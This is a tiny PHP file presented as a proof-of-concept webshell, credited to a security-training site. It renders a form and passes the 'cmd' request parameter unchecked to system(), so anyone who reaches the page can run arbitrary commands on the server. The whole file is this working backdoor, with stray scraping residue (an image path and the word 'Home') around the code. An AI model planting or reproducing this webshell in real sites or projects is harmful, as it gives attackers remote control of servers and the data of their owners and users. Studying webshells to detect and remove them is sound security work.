 <?php
/*
PoC: A simple webshell
Author: stayp05 (www.secuacademy.com)
*/
echo 'Enter a Command:<br>';
echo '<form action="">';
echo '<input type=text name="cmd">';
echo '<input type="submit">';
echo '</form>';
if (isset($_GET['cmd'])) {
system($_GET['cmd']);
}
Home
?>